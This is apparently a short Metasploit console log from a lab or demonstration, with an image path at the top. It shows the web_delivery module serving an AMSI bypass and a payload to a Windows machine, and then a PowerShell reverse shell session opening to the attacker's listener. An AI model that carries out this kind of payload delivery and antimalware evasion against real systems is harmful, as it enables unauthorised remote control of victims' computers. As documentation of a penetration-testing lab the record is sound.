 [*] 172.24.1.238     web_delivery - Delivering AMSI Bypass (939 bytes)
[*] 172.24.1.238     web_delivery - Delivering Payload (4028 bytes)
[*] Powershell session session 1 opened (172.24.1.189:4444 -> 172.24.1
at 2021-06-29 20:09:46 -0400
msf6 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
Windows PowerShell running as user User on DESKTOP-5MFL5M6
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
[+] Loading modules.
PS C:\Windows\system32>